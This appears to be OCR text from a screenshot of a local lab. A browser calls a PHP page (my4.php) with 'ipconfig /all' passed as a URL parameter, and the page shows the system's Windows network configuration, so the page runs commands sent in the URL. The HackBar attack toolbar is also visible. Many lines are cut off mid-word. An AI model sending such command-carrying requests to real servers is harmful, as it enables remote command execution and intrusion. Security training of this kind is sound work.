 不安全 | 192.168.1.233/my4.php?a=ipconfig%20/all
Windows IP 配置 主机名 . . . . . . . . . . . . . : User-2022BPGWSL 主 DNS 后缀 . . . . . . . . . . . : 节点类型 . . . . . . . . . . . . : 混合 IP 路由已启用 . . . . . . . . . . : 否 WINS 代理已启用 . . . . . . . . . : 否 以
以太网: 连接特定的 DNS 后缀 . . . . . . . : 描述. . . . . . . . . . . . . . . : Realtek PCIe GbE Family Controller 物理地址. . . . . . . . . . . . . : FC-34-97-97-4F-7E DHCP 已启用 . . . . . . . . . . . : 否 自动配置
. . . . . . . : 是 IPv6 地址 . . . . . . . . . . . . : 2409:8a70:4e52:de10:d833:71c4:ef93:1a01(首选) 临时 IPv6 地址. . . . . . . . . . : 2409:8a70:4e52:de10:a190:a5d0:a595:d57d(受到抨击) 临时 IPv6 地
. . : 2409:8a70:4e52:de10:f15c:81e8:19b:7158(首选) 本地链接 IPv6 地址. . . . . . . . : fe80::d833:71c4:ef93:1a01%10(首选) IPv4 地址 . . . . . . . . . . . . : 192.168.1.233(首选) 子网掩码 . . . . . . . . .
255.255.255.0 默认网关. . . . . . . . . . . . . : fe80::1%10 192.168.1.1 DHCPv6 IAID . . . . . . . . . . . : 184300695 DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-2A-97-4D-03-FC-34-97-97-4F-
务器 . . . . . . . . . . . : fe80::1%10 fe80::1%10 TCPIP 上的 NetBIOS . . . . . . . : 已启用 无线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . :
. . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter 物理地址. . . . . . . . . . . . . : B4-0E-DE-4B-6C-C6 DHCP 已启用 . . . . . . . . . . . : 是 自动配置已启用. . . . . . . . . . : 是 无线局域网适配器 本地
媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 描述. . . . . . . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter #2 物理地址. . . . . . . . . . . . . : B6-0E-DE-4B-6C-
启用 . . . . . . . . . . . : 是 自动配置已启用. . . . . . . . . . : 是 无线局域网适配器 WLAN: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 描述. . . . . . . . . . . . . . . : Intel(R) W
AX200 160MHz 物理地址. . . . . . . . . . . . . : B4-0E-DE-4B-6C-C5 DHCP 已启用 . . . . . . . . . . . : 是 自动配置已启用. . . . . . . . . . : 是 以太网适配器 蓝牙网络连接 2: 媒体状态 . . . . . . . . . . . . : 媒体
接 连接特定的 DNS 后缀 . . . . . . . : 描述. . . . . . . . . . . . . . . : Bluetooth Device (Personal Area Network) #2 物理地址. . . . . . . . . . . . . : B4-0E-DE-4B-6C-C9 DHCP 已启用 . . . . . . . . . . . : 是 自
启用. . . . . . . . . . : 是
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THE
URL
http://192.168.1.233/my4.php?a=ipconfig /all
Enable POST
ADD HEADER